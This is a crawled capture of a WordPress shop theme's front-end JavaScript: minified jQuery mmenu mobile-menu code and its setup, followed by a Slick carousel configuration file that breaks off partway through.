          if ("boolean" != typeof i && (i = !0), t.parent("." + s.listitem + "_vertical").length) t.parents("." + s.listitem + "_vertical").addClass(s.listitem + "_opened").children("." + s.panel).removeClass(s.hidden), this.openPanel(t.parents("." + s.panel).not(function () {
            return e(this).parent("." + s.listitem + "_vertical").length;
          }).first()), this.trigger("openPanel:start", t), this.trigger("openPanel:finish", t);else {
            if (t.hasClass(s.panel + "_opened")) return;
            var l = this.$pnls.children("." + s.panel),
                o = this.$pnls.children("." + s.panel + "_opened");
            if (!e[n].support.csstransitions) return o.addClass(s.hidden).removeClass(s.panel + "_opened"), t.removeClass(s.hidden).addClass(s.panel + "_opened"), this.trigger("openPanel:start", t), void this.trigger("openPanel:finish", t);
            l.not(t).removeClass(s.panel + "_opened-parent");

            for (var d = t.data(a.parent); d;) d = d.closest("." + s.panel), d.parent("." + s.listitem + "_vertical").length || d.addClass(s.panel + "_opened-parent"), d = d.data(a.parent);

            l.removeClass(s.panel + "_highest").not(o).not(t).addClass(s.hidden), t.removeClass(s.hidden);

            var c = function () {
              o.removeClass(s.panel + "_opened"), t.addClass(s.panel + "_opened"), t.hasClass(s.panel + "_opened-parent") ? (o.addClass(s.panel + "_highest"), t.removeClass(s.panel + "_opened-parent")) : (o.addClass(s.panel + "_opened-parent"), t.addClass(s.panel + "_highest")), r.trigger("openPanel:start", t);
            },
                h = function () {
              o.removeClass(s.panel + "_highest").addClass(s.hidden), t.removeClass(s.panel + "_highest"), r.trigger("openPanel:finish", t);
            };

            i && !t.hasClass(s.panel + "_noanimation") ? setTimeout(function () {
              r.__transitionend(t, function () {
                h();
              }, r.conf.transitionDuration), c();
            }, r.conf.openingInterval) : (c(), h());
          }
          this.trigger("openPanel:after", t);
        }
      },
      closePanel: function (e) {
        this.trigger("closePanel:before", e);
        var t = e.parent();
        t.hasClass(s.listitem + "_vertical") && (t.removeClass(s.listitem + "_opened"), e.addClass(s.hidden), this.trigger("closePanel", e)), this.trigger("closePanel:after", e);
      },
      closeAllPanels: function (e) {
        this.trigger("closeAllPanels:before"), this.$pnls.find("." + s.listview).children().removeClass(s.listitem + "_selected").filter("." + s.listitem + "_vertical").removeClass(s.listitem + "_opened");
        var t = this.$pnls.children("." + s.panel),
            n = e && e.length ? e : t.first();
        this.$pnls.children("." + s.panel).not(n).removeClass(s.panel + "_opened").removeClass(s.panel + "_opened-parent").removeClass(s.panel + "_highest").addClass(s.hidden), this.openPanel(n, !1), this.trigger("closeAllPanels:after");
      },
      togglePanel: function (e) {
        var t = e.parent();
        t.hasClass(s.listitem + "_vertical") && this[t.hasClass(s.listitem + "_opened") ? "closePanel" : "openPanel"](e);
      },
      setSelected: function (e) {
        this.trigger("setSelected:before", e), this.$menu.find("." + s.listitem + "_selected").removeClass(s.listitem + "_selected"), e.addClass(s.listitem + "_selected"), this.trigger("setSelected:after", e);
      },
      bind: function (e, t) {
        this.cbck[e] = this.cbck[e] || [], this.cbck[e].push(t);
      },
      trigger: function () {
        var e = this,
            t = Array.prototype.slice.call(arguments),
            n = t.shift();
        if (this.cbck[n]) for (var i = 0, s = this.cbck[n].length; i < s; i++) this.cbck[n][i].apply(e, t);
      },
      matchMedia: function (e, t, n) {
        var i = {
          yes: t,
          no: n
        };
        this.mtch[e] = this.mtch[e] || [], this.mtch[e].push(i);
      },
      _initHooks: function () {
        for (var e in this.opts.hooks) this.bind(e, this.opts.hooks[e]);
      },
      _initWrappers: function () {
        this.trigger("initWrappers:before");

        for (var t = 0; t < this.opts.wrappers.length; t++) {
          var i = e[n].wrappers[this.opts.wrappers[t]];
          "function" == typeof i && i.call(this);
        }

        this.trigger("initWrappers:after");
      },
      _initAddons: function () {
        this.trigger("initAddons:before");
        var t;

        for (t in e[n].addons) e[n].addons[t].add.call(this), e[n].addons[t].add = function () {};

        for (t in e[n].addons) e[n].addons[t].setup.call(this);

        this.trigger("initAddons:after");
      },
      _initExtensions: function () {
        this.trigger("initExtensions:before");
        var e = this;
        this.opts.extensions.constructor === Array && (this.opts.extensions = {
          all: this.opts.extensions
        });

        for (var t in this.opts.extensions) this.opts.extensions[t] = this.opts.extensions[t].length ? s.menu + "_" + this.opts.extensions[t].join(" " + s.menu + "_") : "", this.opts.extensions[t] && !function (t) {
          e.matchMedia(t, function () {
            this.$menu.addClass(this.opts.extensions[t]);
          }, function () {
            this.$menu.removeClass(this.opts.extensions[t]);
          });
        }(t);

        this.trigger("initExtensions:after");
      },
      _initMenu: function () {
        this.trigger("initMenu:before");
        this.conf.clone && (this.$orig = this.$menu, this.$menu = this.$orig.clone(), this.$menu.add(this.$menu.find("[id]")).filter("[id]").each(function () {
          e(this).attr("id", s.mm(e(this).attr("id")));
        })), this.$menu.attr("id", this.$menu.attr("id") || this.__getUniqueId()), this.$pnls = e('<div class="' + s.panels + '" />').append(this.$menu.children(this.conf.panelNodetype)).prependTo(this.$menu), this.$menu.addClass(s.menu).parent().addClass(s.wrapper), this.trigger("initMenu:after");
      },
      _initPanels: function (t) {
        this.trigger("initPanels:before", t), t = t || this.$pnls.children(this.conf.panelNodetype);

        var n = e(),
            i = this,
            a = function (t) {
          t.filter(i.conf.panelNodetype).each(function (t) {
            var r = i._initPanel(e(this));

            if (r) {
              i._initNavbar(r), i._initListview(r), n = n.add(r);
              var l = r.children("." + s.listview).children("li").children(i.conf.panelNodetype).add(r.children("." + i.conf.classNames.panel));
              l.length && a(l);
            }
          });
        };

        a(t), this.trigger("initPanels:after", n);
      },
      _initPanel: function (e) {
        this.trigger("initPanel:before", e);
        if (e.hasClass(s.panel)) return e;
        if (this.__refactorClass(e, this.conf.classNames.panel, s.panel), this.__refactorClass(e, this.conf.classNames.nopanel, s.nopanel), this.__refactorClass(e, this.conf.classNames.inset, s.listview + "_inset"), e.filter("." + s.listview + "_inset").addClass(s.nopanel), e.hasClass(s.nopanel)) return !1;
        var t = e.hasClass(this.conf.classNames.vertical) || !this.opts.slidingSubmenus;
        e.removeClass(this.conf.classNames.vertical);

        var n = e.attr("id") || this.__getUniqueId();

        e.is("ul, ol") && (e.removeAttr("id"), e.wrap("<div />"), e = e.parent()), e.attr("id", n), e.addClass(s.panel + " " + s.hidden);
        var i = e.parent("li");
        return t ? i.addClass(s.listitem + "_vertical") : e.appendTo(this.$pnls), i.length && (i.data(a.child, e), e.data(a.parent, i)), this.trigger("initPanel:after", e), e;
      },
      _initNavbar: function (t) {
        if (this.trigger("initNavbar:before", t), !t.children("." + s.navbar).length) {
          var n = t.data(a.parent),
              i = e('<div class="' + s.navbar + '" />'),
              r = this.__getPanelTitle(t, this.opts.navbar.title),
              l = "";

          if (n && n.length) {
            if (n.hasClass(s.listitem + "_vertical")) return;
            if (n.parent().is("." + s.listview)) var o = n.children("a, span").not("." + s.btn + "_next");else var o = n.closest("." + s.panel).find('a[href="#' + t.attr("id") + '"]');
            o = o.first(), n = o.closest("." + s.panel);
            var d = n.attr("id");

            switch (r = this.__getPanelTitle(t, e("<span>" + o.text() + "</span>").text()), this.opts.navbar.titleLink) {
              case "anchor":
                l = o.attr("href");
                break;

              case "parent":
                l = "#" + d;
            }

            i.append('<a class="' + s.btn + " " + s.btn + "_prev " + s.navbar + '__btn" href="#' + d + '" />');
          } else if (!this.opts.navbar.title) return;

          this.opts.navbar.add && t.addClass(s.panel + "_has-navbar"), i.append('<a class="' + s.navbar + '__title"' + (l.length ? ' href="' + l + '"' : "") + ">" + r + "</a>").prependTo(t), this.trigger("initNavbar:after", t);
        }
      },
      _initListview: function (t) {
        this.trigger("initListview:before", t);

        var n = this.__childAddBack(t, "ul, ol");

        this.__refactorClass(n, this.conf.classNames.nolistview, s.nolistview);

        var i = n.not("." + s.nolistview).addClass(s.listview).children().addClass(s.listitem);
        this.__refactorClass(i, this.conf.classNames.selected, s.listitem + "_selected"), this.__refactorClass(i, this.conf.classNames.divider, s.listitem + "_divider"), this.__refactorClass(i, this.conf.classNames.spacer, s.listitem + "_spacer");
        var r = t.data(a.parent);

        if (r && r.is("." + s.listitem) && !r.children("." + s.btn + "_next").length) {
          var l = r.children("a, span").first(),
              o = e('<a class="' + s.btn + '_next" href="#' + t.attr("id") + '" />').insertBefore(l);
          l.is("span") && o.addClass(s.btn + "_fullwidth");
        }

        this.trigger("initListview:after", t);
      },
      _initOpened: function () {
        this.trigger("initOpened:before");
        var e = this.$pnls.find("." + s.listitem + "_selected").removeClass(s.listitem + "_selected").last().addClass(s.listitem + "_selected"),
            t = e.length ? e.closest("." + s.panel) : this.$pnls.children("." + s.panel).first();
        this.openPanel(t, !1), this.trigger("initOpened:after");
      },
      _initAnchors: function () {
        this.trigger("initAnchors:before");
        var t = this;
        l.$body.on(r.click + "-oncanvas", "a[href]", function (i) {
          var a = e(this),
              r = a.attr("href"),
              l = t.$menu.find(a).length,
              o = a.is("." + s.listitem + " > a"),
              d = a.is('[rel="external"]') || a.is('[target="_blank"]');
          if (l && r.length > 1 && "#" == r.slice(0, 1)) try {
            var c = t.$menu.find(r);
            if (c.is("." + s.panel)) return t[a.parent().hasClass(s.listitem + "_vertical") ? "togglePanel" : "openPanel"](c), void i.preventDefault();
          } catch (h) {}
          var f = {
            close: null,
            setSelected: null,
            preventDefault: "#" == r.slice(0, 1)
          };

          for (var p in e[n].addons) {
            var u = e[n].addons[p].clickAnchor.call(t, a, l, o, d);

            if (u) {
              if ("boolean" == typeof u) return void i.preventDefault();
              "object" == typeof u && (f = e.extend({}, f, u));
            }
          }

          l && o && !d && (t.__valueOrFn(a, t.opts.onClick.setSelected, f.setSelected) && t.setSelected(e(i.target).parent()), t.__valueOrFn(a, t.opts.onClick.preventDefault, f.preventDefault) && i.preventDefault(), t.__valueOrFn(a, t.opts.onClick.close, f.close) && t.opts.offCanvas && "function" == typeof t.close && t.close());
        }), this.trigger("initAnchors:after");
      },
      _initMatchMedia: function () {
        var e = this;

        for (var t in this.mtch) !function () {
          var n = t,
              i = window.matchMedia(n);
          e._fireMatchMedia(n, i), i.addListener(function (t) {
            e._fireMatchMedia(n, t);
          });
        }();
      },
      _fireMatchMedia: function (e, t) {
        for (var n = t.matches ? "yes" : "no", i = 0; i < this.mtch[e].length; i++) this.mtch[e][i][n].call(this);
      },
      _getOriginalMenuId: function () {
        var e = this.$menu.attr("id");
        return this.conf.clone && e && e.length && (e = s.umm(e)), e;
      },
      __api: function () {
        var t = this,
            n = {};
        return e.each(this._api, function (e) {
          var i = this;

          n[i] = function () {
            var e = t[i].apply(t, arguments);
            return "undefined" == typeof e ? n : e;
          };
        }), n;
      },
      __valueOrFn: function (e, t, n) {
        if ("function" == typeof t) {
          var i = t.call(e[0]);
          if ("undefined" != typeof i) return i;
        }

        return "function" != typeof t && "undefined" != typeof t || "undefined" == typeof n ? t : n;
      },
      __getPanelTitle: function (t, i) {
        var s;
        return "function" == typeof this.opts.navbar.title && (s = this.opts.navbar.title.call(t[0])), "undefined" == typeof s && (s = t.data(a.title)), "undefined" != typeof s ? s : "string" == typeof i ? e[n].i18n(i) : e[n].i18n(e[n].defaults.navbar.title);
      },
      __refactorClass: function (e, t, n) {
        return e.filter("." + t).removeClass(t).addClass(n);
      },
      __findAddBack: function (e, t) {
        return e.find(t).add(e.filter(t));
      },
      __childAddBack: function (e, t) {
        return e.children(t).add(e.filter(t));
      },
      __filterListItems: function (e) {
        return e.not("." + s.listitem + "_divider").not("." + s.hidden);
      },
      __filterListItemAnchors: function (e) {
        return this.__filterListItems(e).children("a").not("." + s.btn + "_next");
      },
      __openPanelWoAnimation: function (e) {
        e.hasClass(s.panel + "_noanimation") || (e.addClass(s.panel + "_noanimation"), this.__transitionend(e, function () {
          e.removeClass(s.panel + "_noanimation");
        }, this.conf.openingInterval), this.openPanel(e));
      },
      __transitionend: function (e, t, n) {
        var i = !1,
            s = function (n) {
          "undefined" != typeof n && n.target != e[0] || (i || (e.off(r.transitionend), e.off(r.webkitTransitionEnd), t.call(e[0])), i = !0);
        };

        e.on(r.transitionend, s), e.on(r.webkitTransitionEnd, s), setTimeout(s, 1.1 * n);
      },
      __getUniqueId: function () {
        return s.mm(e[n].uniqueId++);
      }
    }, e.fn[n] = function (i, s) {
      t(), i = e.extend(!0, {}, e[n].defaults, i), s = e.extend(!0, {}, e[n].configuration, s);
      var a = e();
      return this.each(function () {
        var t = e(this);

        if (!t.data(n)) {
          var r = new e[n](t, i, s);
          r.$menu.data(n, r.__api()), a = a.add(r.$menu);
        }
      }), a;
    }, e[n].i18n = function () {
      var t = {};
      return function (n) {
        switch (typeof n) {
          case "object":
            return e.extend(t, n), t;

          case "string":
            return t[n] || n;

          case "undefined":
          default:
            return t;
        }
      };
    }(), e[n].support = {
      touch: "ontouchstart" in window || navigator.msMaxTouchPoints || !1,
      csstransitions: function () {
        return "undefined" == typeof Modernizr || "undefined" == typeof Modernizr.csstransitions || Modernizr.csstransitions;
      }(),
      csstransforms: function () {
        return "undefined" == typeof Modernizr || "undefined" == typeof Modernizr.csstransforms || Modernizr.csstransforms;
      }(),
      csstransforms3d: function () {
        return "undefined" == typeof Modernizr || "undefined" == typeof Modernizr.csstransforms3d || Modernizr.csstransforms3d;
      }()
    };
    var s, a, r, l;
  }
}(jQuery);
!function (e) {
  var t = "mmenu",
      n = "offCanvas";
  e[t].addons[n] = {
    setup: function () {
      if (this.opts[n]) {
        var i = this.opts[n],
            s = this.conf[n];
        r = e[t].glbl, this._api = e.merge(this._api, ["open", "close", "setPage"]), "object" != typeof i && (i = {}), i = this.opts[n] = e.extend(!0, {}, e[t].defaults[n], i), "string" != typeof s.pageSelector && (s.pageSelector = "> " + s.pageNodetype), this.vars.opened = !1;
        var a = [o.menu + "_offcanvas"];
        e[t].support.csstransforms || a.push(o["no-csstransforms"]), e[t].support.csstransforms3d || a.push(o["no-csstransforms3d"]), this.bind("initMenu:after", function () {
          var e = this;
          this.setPage(r.$page), this._initBlocker(), this["_initWindow_" + n](), this.$menu.addClass(a.join(" ")).parent("." + o.wrapper).removeClass(o.wrapper), this.$menu[s.menuInsertMethod](s.menuInsertSelector);
          var t = window.location.hash;

          if (t) {
            var i = this._getOriginalMenuId();

            i && i == t.slice(1) && setTimeout(function () {
              e.open();
            }, 1e3);
          }
        }), this.bind("open:start:sr-aria", function () {
          this.__sr_aria(this.$menu, "hidden", !1);
        }), this.bind("close:finish:sr-aria", function () {
          this.__sr_aria(this.$menu, "hidden", !0);
        }), this.bind("initMenu:after:sr-aria", function () {
          this.__sr_aria(this.$menu, "hidden", !0);
        });
      }
    },
    add: function () {
      o = e[t]._c, i = e[t]._d, s = e[t]._e, o.add("slideout page no-csstransforms3d"), i.add("style");
    },
    clickAnchor: function (e, t) {
      var i = this;

      if (this.opts[n]) {
        var s = this._getOriginalMenuId();

        if (s && e.is('[href="#' + s + '"]')) {
          if (t) return this.open(), !0;
          var a = e.closest("." + o.menu);

          if (a.length) {
            var p = a.data("mmenu");
            if (p && p.close) return p.close(), i.__transitionend(a, function () {
              i.open();
            }, i.conf.transitionDuration), !0;
          }

          return this.open(), !0;
        }

        if (r.$page) return s = r.$page.first().attr("id"), s && e.is('[href="#' + s + '"]') ? (this.close(), !0) : void 0;
      }
    }
  }, e[t].defaults[n] = {
    blockUI: !0,
    moveBackground: !0
  }, e[t].configuration[n] = {
    pageNodetype: "div",
    pageSelector: null,
    noPageSelector: [],
    wrapPageIfNeeded: !0,
    menuInsertMethod: "prependTo",
    menuInsertSelector: "body"
  }, e[t].prototype.open = function () {
    if (this.trigger("open:before"), !this.vars.opened) {
      var e = this;
      this._openSetup(), setTimeout(function () {
        e._openFinish();
      }, this.conf.openingInterval), this.trigger("open:after");
    }
  }, e[t].prototype._openSetup = function () {
    var t = this,
        a = this.opts[n];
    this.closeAllOthers(), r.$page.each(function () {
      e(this).data(i.style, e(this).attr("style") || "");
    }), r.$wndw.trigger(s.resize + "-" + n, [!0]);
    var p = [o.wrapper + "_opened"];
    a.blockUI && p.push(o.wrapper + "_blocking"), "modal" == a.blockUI && p.push(o.wrapper + "_modal"), a.moveBackground && p.push(o.wrapper + "_background"), r.$html.addClass(p.join(" ")), setTimeout(function () {
      t.vars.opened = !0;
    }, this.conf.openingInterval), this.$menu.addClass(o.menu + "_opened");
  }, e[t].prototype._openFinish = function () {
    var e = this;
    this.__transitionend(r.$page.first(), function () {
      e.trigger("open:finish");
    }, this.conf.transitionDuration), this.trigger("open:start"), r.$html.addClass(o.wrapper + "_opening");
  }, e[t].prototype.close = function () {
    if (this.trigger("close:before"), this.vars.opened) {
      var t = this;
      this.__transitionend(r.$page.first(), function () {
        t.$menu.removeClass(o.menu + "_opened");
        var n = [o.wrapper + "_opened", o.wrapper + "_blocking", o.wrapper + "_modal", o.wrapper + "_background"];
        r.$html.removeClass(n.join(" ")), r.$page.each(function () {
          e(this).attr("style", e(this).data(i.style));
        }), t.vars.opened = !1, t.trigger("close:finish");
      }, this.conf.transitionDuration), this.trigger("close:start"), r.$html.removeClass(o.wrapper + "_opening"), this.trigger("close:after");
    }
  }, e[t].prototype.closeAllOthers = function () {
    r.$body.find("." + o.menu + "_offcanvas").not(this.$menu).each(function () {
      var n = e(this).data(t);
      n && n.close && n.close();
    });
  }, e[t].prototype.setPage = function (t) {
    this.trigger("setPage:before", t);
    var i = this,
        s = this.conf[n];
    t && t.length || (t = r.$body.find(s.pageSelector), s.noPageSelector.length && (t = t.not(s.noPageSelector.join(", "))), t.length > 1 && s.wrapPageIfNeeded && (t = t.wrapAll("<" + this.conf[n].pageNodetype + " />").parent())), t.each(function () {
      e(this).attr("id", e(this).attr("id") || i.__getUniqueId());
    }), t.addClass(o.page + " " + o.slideout), r.$page = t, this.trigger("setPage:after", t);
  }, e[t].prototype["_initWindow_" + n] = function () {
    r.$wndw.off(s.keydown + "-" + n).on(s.keydown + "-" + n, function (e) {
      if (r.$html.hasClass(o.wrapper + "_opened") && 9 == e.keyCode) return e.preventDefault(), !1;
    });
    var e = 0;
    r.$wndw.off(s.resize + "-" + n).on(s.resize + "-" + n, function (t, n) {
      if (1 == r.$page.length && (n || r.$html.hasClass(o.wrapper + "_opened"))) {
        var i = r.$wndw.height();
        (n || i != e) && (e = i, r.$page.css("minHeight", i));
      }
    });
  }, e[t].prototype._initBlocker = function () {
    var t = this;
    this.opts[n].blockUI && (r.$blck || (r.$blck = e('<div class="' + o.page + "__blocker " + o.slideout + '" />')), r.$blck.appendTo(r.$body).off(s.touchstart + "-" + n + " " + s.touchmove + "-" + n).on(s.touchstart + "-" + n + " " + s.touchmove + "-" + n, function (e) {
      e.preventDefault(), e.stopPropagation(), r.$blck.trigger(s.mousedown + "-" + n);
    }).off(s.mousedown + "-" + n).on(s.mousedown + "-" + n, function (e) {
      e.preventDefault(), r.$html.hasClass(o.wrapper + "_modal") || (t.closeAllOthers(), t.close());
    }));
  };
  var o, i, s, r;
}(jQuery);
!function (n) {
  var t = "mmenu",
      a = "navbars";
  n[t].addons[a] = {
    setup: function () {
      var o = this,
          r = this.opts[a],
          i = this.conf[a];

      if (s = n[t].glbl, "undefined" != typeof r) {
        r instanceof Array || (r = [r]);
        var c = {},
            d = {};
        r.length && (n.each(r, function (s) {
          var f = r[s];
          "boolean" == typeof f && f && (f = {}), "object" != typeof f && (f = {}), "undefined" == typeof f.content && (f.content = ["prev", "title"]), f.content instanceof Array || (f.content = [f.content]), f = n.extend(!0, {}, o.opts.navbar, f);
          var l = n('<div class="' + e.navbar + '" />'),
              u = f.height;
          "number" != typeof u ? u = 1 : (u = Math.min(4, Math.max(1, u)), u > 1 && l.addClass(e.navbar + "_size-" + u));
          var v = f.position;

          switch (v) {
            case "bottom":
              break;

            default:
              v = "top";
          }

          c[v] || (c[v] = 0), c[v] += u, d[v] || (d[v] = n('<div class="' + e.navbars + "_" + v + '" />')), d[v].append(l);

          for (var p = 0, b = f.content.length; p < b; p++) {
            var h = n[t].addons[a][f.content[p]] || null;
            h ? h.call(o, l, f, i) : (h = f.content[p], h instanceof n || (h = n(f.content[p])), l.append(h));
          }

          var m = n[t].addons[a][f.type] || null;
          m && m.call(o, l, f, i), l.children("." + e.btn).length && l.addClass(e.navbar + "_has-btns");
        }), this.bind("initMenu:after", function () {
          for (var n in c) this.$menu.addClass(e.menu + "_navbar_" + n + "-" + c[n]), this.$menu["bottom" == n ? "append" : "prepend"](d[n]);
        }));
      }
    },
    add: function () {
      e = n[t]._c, o = n[t]._d, r = n[t]._e, e.add(a);
    },
    clickAnchor: function (n, t) {}
  }, n[t].configuration[a] = {
    breadcrumbs: {
      separator: "/",
      removeFirst: !1
    }
  }, n[t].configuration.classNames[a] = {};
  var e, o, r, s;
}(jQuery);

class MMenu {
  constructor() {
    this._initMmenu();
  }

  _initMmenu() {
    if ($('body').hasClass('admin-bar')) {
      $('html').addClass('html-mmenu');
    }

    var mmenu = $("#tbay-mobile-smartmenu");
    if ($(mmenu).length === 0) return;
    var menu_title = mmenu.data('title');
    var mmenuOptionsAddition = {
      navbars: []
    };
    var mmenuOptions = {
      offCanvas: true,
      navbar: {
        title: menu_title
      }
    };
    var mmenuConfigurations = {
      offCanvas: {
        pageSelector: "#tbay-main-content"
      }
    };
    let search = $('#mm-tbay-bottom');

    if (search.length > 0) {
      mmenuOptionsAddition.navbars.push({
        position: 'bottom',
        content: ''
      });
    }

    mmenuOptions = _.extend(mmenuOptionsAddition, mmenuOptions);
    $("#tbay-mobile-menu-navbar").mmenu(mmenuOptions, mmenuConfigurations);

    if (search.length > 0) {
      search.prependTo($("#tbay-mobile-menu-navbar .mm-navbars_bottom"));
    }

    var API = $("#tbay-mobile-menu-navbar").data("mmenu");
    var mmenuOpen = false;
    API.bind("open:finish", function () {
      mmenuOpen = true;
    });
    let btn_remove_mmenu = $("#mmenu-btn-close, .topbar-device-mobile .cart-dropdown > a, .mobile-icon-more");
    btn_remove_mmenu.click(function (event) {
      if (!mmenuOpen) return;
      API.close();
    });
    jQuery(".mm-listitem_vertical>.mm-btn_next").on('click', function (event) {
      event.preventDefault();

      if ($(this).parent().hasClass('mm-listitem_opened')) {
        return;
      }

      $(this).parent().parent().find('.mm-listitem_vertical').removeClass("mm-listitem_opened");
    });
  }

}

$(document).ready(function ($) {
  new MMenu();
});
$(window).on("resize", () => {
  $('.mm-panels').css('bottom', $('.mm-navbars_bottom').outerHeight());
});


--- FILE ---
content_type: text/javascript
request_url: https://heatkickstore.com/wp-content/themes/kera/js/custom-slick.js?ver=1.0
body_size: 1918
content:
'use strict';

class Carousel {
  CarouselSlick() {
    var _this = this;

    jQuery(".owl-carousel[data-carousel=owl]:visible").each(function () {
      let _this2 = jQuery(this);

      if (!_this2.hasClass("slick-initialized")) {
        if (!jQuery.browser.mobile) {
          _this2.slick(_this._getSlickConfigOption(this));
        } else if (!_this2.data('unslick')) {
          _this2.slick(_this._getSlickConfigOption(this));
        }
      }
    });
  }

  _getSlickConfigOption(el) {
    var slidesToShow = jQuery(el).data('items'),
        rows = jQuery(el).data('rows') ? parseInt(jQuery(el).data('rows')) : 1,
        desktop = jQuery(el).data('desktopslick') ? jQuery(el).data('desktopslick') : slidesToShow,
        desktopsmall = jQuery(el).data('desktopsmallslick') ? jQuery(el).data('desktopsmallslick') : slidesToShow,
        tablet = jQuery(el).data('tabletslick') ? jQuery(el).data('tabletslick') : slidesToShow,
        landscape = jQuery(el).data('landscapeslick') ? jQuery(el).data('landscapeslick') : 2,
        mobile = jQuery(el).data('mobileslick') ? jQuery(el).data('mobileslick') : 2;
    let enonumber = slidesToShow < jQuery(el).children().length ? true : false,
        enonumber_mobile = 2 < jQuery(el).children().length ? true : false;
    let pagination = enonumber ? Boolean(jQuery(el).data('pagination')) : false,
        nav = enonumber ? Boolean(jQuery(el).data('nav')) : false,
        loop = enonumber ? Boolean(jQuery(el).data('loop')) : false,
        auto = enonumber ? Boolean(jQuery(el).data('auto')) : false;
    var _config = {};
    _config.dots = pagination;
    _config.arrows = nav;
    _config.infinite = loop;
    _config.speed = 1000;
    _config.autoplay = auto;
    _config.autoplaySpeed = jQuery(el).data('autospeed') ? jQuery(el).data('autospeed') : 2000;
    _config.cssEase = 'ease';
    _config.slidesToShow = slidesToShow;
    _config.slidesToScroll = slidesToShow;
    _config.mobileFirst = true;
    _config.vertical = false;
    _config.prevArrow = '<button type="button" class="slick-prev"><i class="icon-arrow-left icons"></i></button>';
    _config.nextArrow = '<button type="button" class="slick-next"><i class="icon-arrow-right icons"></i></button>';
    _config.rtl = jQuery('html').attr('dir') == 'rtl';

    if (rows > 1) {
      _config.slidesToShow = 1;
      _config.slidesToScroll = 1;
      _config.rows = rows;
      _config.slidesPerRow = slidesToShow;
      var settingsFull = {
        slidesPerRow: slidesToShow
      },
          settingsDesktop = {
        slidesPerRow: desktop
      },
          settingsDesktopsmall = {
        slidesPerRow: desktopsmall
      },
          settingsTablet = {
        slidesPerRow: tablet,
        infinite: false
      },
          settingsLandscape = jQuery(el).data('unslick') ? "unslick" : {
        slidesPerRow: landscape,
        infinite: false
      },
          settingsMobile = jQuery(el).data('unslick') ? "unslick" : {
        slidesPerRow: mobile,
        infinite: false
      };
    } else {
      var settingsFull = {
        slidesToShow: slidesToShow,
        slidesToScroll: slidesToShow
      },
          settingsDesktop = {
        slidesToShow: desktop,
        slidesToScroll: desktop
      },
          settingsDesktopsmall = {
        slidesToShow: desktopsmall,
        slidesToScroll: desktopsmall
      },
          settingsTablet = {
        slidesToShow: tablet,
        slidesToScroll: tablet,
        infinite: false
      },
          settingsLandscape = jQuery(el).data('unslick') ? "unslick" : {
        slidesToShow: landscape,
        slidesToScroll: landscape,
        infinite: false
      },
          settingsMobile = jQuery(el).data('unslick') ? "unslick" : {
        slidesToShow: mobile,
        slidesToScroll: mobile,
        infinite: false
      };
    }

    var settingsArrows = jQuery(el).data('nav') ? {
      arrows: false,
      dots: enonumber_mobile
    } : '';
    settingsLandscape = jQuery(el).data('unslick') ? settingsLandscape : jQuery.extend(true, settingsLandscape, settingsArrows);
    settingsMobile = jQuery(el).data('unslick') ? settingsMobile : jQuery.extend(true, settingsMobile, settingsArrows);
    _config.responsive = [{
      breakpoint: 1600,
      settings: settingsFull
    }, {
      breakpoint: 1199,
      settings: settingsDesktop
    }, {
      breakpoint: 991,
      settings: settingsDesktopsmall
    }, {
      breakpoint: 767,
      settings: settingsTablet
    }, {
      breakpoint: 575,
      settings: settingsLandscape
    }, {
      breakpoint: 0,
      settings: settingsMobile
    }];
    return _config;
  }

  getSlickTabs() {
    var _this = this;

    jQuery('ul.nav-tabs li a').on('shown.bs.tab', event => {
      let carouselItemTab = jQuery(jQuery(event.target).attr("href")).find(".owl-carousel[data-carousel=owl]:visible");
      let carouselItemDestroy = jQuery(jQuery(event.relatedTarget).attr("href")).find(".owl-carousel[data-carousel=owl]");

      if (carouselItemDestroy.hasClass("slick-initialized")) {
        carouselItemDestroy.slick('unslick');
      }

      if (!carouselItemTab.hasClass("slick-initialized")) {
        carouselItemTab.slick(_this._getSlickConfigOption(carouselItemTab));
      }
    });
  }

}

class Slider {
  tbaySlickSlider() {
    $('.style-horizontal, .style-vertical').find('.flex-control-thumbs').each(function () {
      if ($(this).children().length == 0) {
        return;
      }

      var _config = {};
      _config.vertical = $(this).parents(".style-horizontal").length < 1;
      _config.slidesToShow = $(this).parent('.woocommerce-product-gallery').data('columns');
      _config.infinite = false;
      _config.focusOnSelect = true;
      _config.settings = "unslick";
      _config.prevArrow = '<span class="owl-prev"></span>';
      _config.nextArrow = '<span class="owl-next"></span>';
      _config.rtl = $('body').hasClass('rtl');
      _config.responsive = [{
        breakpoint: 1200,
        settings: {
          vertical: false,
          slidesToShow: 4
        }
      }];
      $(this).slick(_config);
    });
  }

}

class Layout {
  tbaySlickLayoutSlide() {
    if ($('.tbay-slider-for').length > 0) {
      var _configfor = {};
      var _confignav = {};
      _configfor.rtl = _confignav.rtl = $('body').hasClass('rtl');
      _configfor.slidesToShow = 1;
      var number_table = 1;

      if ($('.tbay-slider-for').data('number') > 0) {
        _configfor.slidesToShow = $('.tbay-slider-for').data('number');
        number_table = $('.tbay-slider-for').data('number') - 1;
      }

      _configfor.arrows = true;
      _configfor.infinite = true;
      _configfor.slidesToScroll = 1;
      _configfor.prevArrow = '<span class="slick-prev"><i class="icon-arrow-left icons"></i></span>';
      _configfor.nextArrow = '<span class="slick-next"><i class="icon-arrow-right icons"></i></span>';
      _configfor.responsive = [{
        breakpoint: 1025,
        settings: {
          vertical: false,
          slidesToShow: number_table
        }
      }, {
        breakpoint: 480,
        settings: {
          vertical: false,
          slidesToShow: 1
        }
      }];
      $('.tbay-slider-for').slick(_configfor);

      if ($('.single-product .tbay-slider-for .slick-slide').length) {
        $('.single-product .tbay-slider-for .slick-track').addClass('woocommerce-product-gallery__image single-product-main-image');
      }
    }
  }

}

class Slider_gallery {
  tbay_slider_gallery() {
    var _config = {};
    _config.slidesToShow = 1;
    _config.slidesToScroll = 1;
    _config.prevArrow = '<button type="button" class="slick-prev"><i class="icon-arrow-left icons"></i></button>';
    _config.nextArrow = '<button type="button" class="slick-next"><i class="icon-arrow-right icons"></i></button>';
    this.tbay_slider_gallery_hover(_config);
    $(document.body).on('tbay_gallery_resize', () => {
      $('.tbay-product-slider-gallery').each(function (index, value) {
        if ($(this).hasClass("slick-initialized")) {
          $(this).slick('unslick');
          $(this).removeAttr('style');
        }
      });
    });
  }

  tbay_slider_gallery_hover(_config) {
    $('.has-slider-gallery').find('.product-image').hover(function (e) {
      let _this = $(e.currentTarget);

      if (!_this.next('.tbay-product-slider-gallery').hasClass("slick-initialized")) {
        _this.next('.tbay-product-slider-gallery').css('height', _this.parent().outerHeight());

        _this.next('.tbay-product-slider-gallery').slick(_config);
      }
    });
  }

}

jQuery(document).ready(function () {
  var carousel = new Carousel();
  var slider = new Slider();
  var layout = new Layout();
